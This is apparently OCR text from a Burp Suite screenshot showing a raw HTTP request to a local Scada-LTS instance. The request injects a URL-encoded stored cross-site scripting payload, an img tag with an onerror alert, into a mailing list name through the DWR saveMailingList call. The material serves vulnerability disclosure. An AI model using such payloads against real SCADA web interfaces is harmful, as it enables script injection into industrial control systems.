 Request
Pretty Raw Hex
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8081/Scada-LTS/mailing_lists.shtm
16 Accept-Encoding: gzip, deflate, br
17 Cookie: JSESSIONID=C6A93C530A6DE652BE441B976822FA39; split_co
500; chart_container_height=66
18 Connection: keep-alive
19
20 callCount=1
21 page=/Scada-LTS/mailing_lists.shtm
22 httpSessionId=
23 scriptSessionId=CDF8B7299A29789F6B7792CF8E2F96BD151
24 c0-scriptName=MailingListsDwr
25 c0-methodName=saveMailingList
26 c0-id=0
27 c0-param0=number:-1
28 c0-param1=string:ML_506098
29 c0-param2=string:%3Cimg%20src%3Dx%20onerror%3Dalert(30)%3E
30 c0-e2=number:3
31 c0-e3=number:1
32 c0-e4=string:teste%40teste.com
33 c0-e1=Object_Object:{recipientType:reference:c0-e2,